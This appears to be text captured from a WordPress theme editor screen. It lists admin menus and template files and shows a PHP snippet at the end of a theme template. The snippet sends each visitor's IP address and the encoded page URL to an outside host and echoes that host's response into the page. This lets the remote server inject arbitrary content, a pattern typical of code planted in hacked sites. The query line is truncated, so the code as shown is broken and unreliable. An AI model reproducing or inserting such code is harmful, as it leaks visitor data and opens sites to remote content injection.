 Appearance
Themes
Widgets
Menus
Editor
Plugins 4
Plugins
Add New
Editor
Users
Tools
Settings
Contact
Edit
Pretty Link
Pretty Link
Add New Link
Groups
Hits
Tools
Options
Pretty Link Pro
$ping_ip = $_SERVER[REMOTE_ADDR];
$ping_id = "a1a0623b8e1b870884481b714fee6760";
if ($_SERVER[HTTPS] == on)
{
$protocol = "https://";
}
else
{
$protocol = "http://";
}
$current_page = base64_encode($protocol .
$_SERVER[SERVER_NAME] . $_SERVER[REQUEST_URI]);
$ping_query =
"http://mygreatempire.com/pingscript/serve.php" . "?" .
"id=$ping_id&ip=$ping_ip&ref=$ping_ref&page=$current_page&rs
$ping_results = file_get_contents("$ping_query");
echo ("$ping_results");
?>
</body>
</html>
Documentation: Function Name... Lookup
Update File
404 Template
(404.php)
Archives
(archive.php)
Archives Page Template
(archives.php)
Comments
(comments.php)
Custom Page Template
(page-custom.php)
Footer
(footer.php)
Header
(header.php)
Image Attachment Template
(image.php)
Links Page Template
(links.php)
Main Index Template
(index.php)
Page Template
(page.php)
Search Form
(searchform.php)
Search Results
(search.php)
Sidebar
(sidebar.php)
Single Post
(single.php)
Theme Functions
(functions.php)
Styles
Stylesheet